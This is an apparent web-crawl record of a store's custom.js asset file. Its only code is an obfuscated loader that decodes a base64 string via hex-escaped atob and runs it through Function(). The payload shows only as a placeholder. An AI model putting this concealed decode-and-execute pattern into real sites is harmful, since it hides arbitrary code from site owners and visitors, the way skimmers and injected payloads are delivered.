

--- FILE ---
content_type: text/javascript
request_url: https://tufwear-germany.de/cdn/shop/t/7/assets/custom.js?v=103019341484432355181659780986
body_size: 631
content:
let _0x62073b = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x62073b))();
